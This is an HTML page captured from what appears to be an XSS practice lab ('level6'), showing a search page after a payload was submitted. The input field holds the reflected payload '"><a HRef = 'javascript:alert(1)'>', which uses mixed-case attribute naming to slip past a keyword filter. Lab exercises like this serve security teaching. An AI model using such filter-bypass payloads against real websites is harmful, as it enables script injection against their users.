 <h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;a HRef = 'javascript:alert(1)'&gt;相关的结果.
<form action=level6.php method=GET>
<input name=keyword  value=""><a HRef = 'javascript:alert(1)'>">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level6.png></center>
<h3 align=center>payload的长度:34</h3></body>
</html>